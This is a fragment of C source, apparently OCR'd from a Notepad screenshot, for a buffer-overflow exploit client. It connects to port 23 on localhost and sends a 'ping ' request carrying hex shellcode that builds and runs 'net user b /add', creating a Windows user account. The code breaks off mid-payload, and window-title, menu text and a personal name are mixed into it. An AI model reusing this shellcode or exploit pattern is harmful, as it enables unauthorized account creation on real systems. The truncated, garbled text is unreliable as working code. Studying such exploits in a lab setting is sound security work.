 #include <winsock2.h>
#include "stdafx.h"
#pragma comment(lib,"Ws2_32.lib")
#define MAX_LEN 2000
char shell[]="\x55\x8B\xEC\x33\xFF\x57\x83\xEC\x0C\xC6\x45\xF0\x6E\xC6\x45"
"\xF1\x65\xC6\x45\xF2\x74\xC6\x45\xF3\x20\xC6\x45\xF4\x75\xC6"
"\x45\xF5\x73\xC6\x45\xF6\x65\xC6\x45\xF7\x72\xC6\x45\xF8\x20"
"\xC6\x45\xF9\x62\xC6\x45\xFA\x20\xC6\x45\xFB\x2F\xC6\x45\xFC"
"\x61\xC6\x45\xFD\x64\xC6\x45\xFE\x64\x8D\x45\xF0\x50\xB8\xC7"
"\x93\xBF\x77\xFF\xD0";
int main(int argc, char* argv[])
{
WSADATA ws; // 初始化 ws
int ret = WSAStartup(MAKEWORD(2, 2), &ws);
struct sockaddr_in sa;
sa.sin_family = AF_INET;
sa.sin_port = htons(23);
sa.sin_addr.s_addr = inet_addr("127.0.0.1");
char buf[MAX_LEN];
char buf1[1024];
buf[0]='p';buf[1]='i';buf[2]='n';buf[3]='g';buf[4]=' ';
// 插入 Shellcode
int len = strlen(shell);
//前 4 个字节为无用字节
buf[5]=buf[6]=buf[7]=buf[8]='a';
//开始填入 shellcode
xzc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
徐子川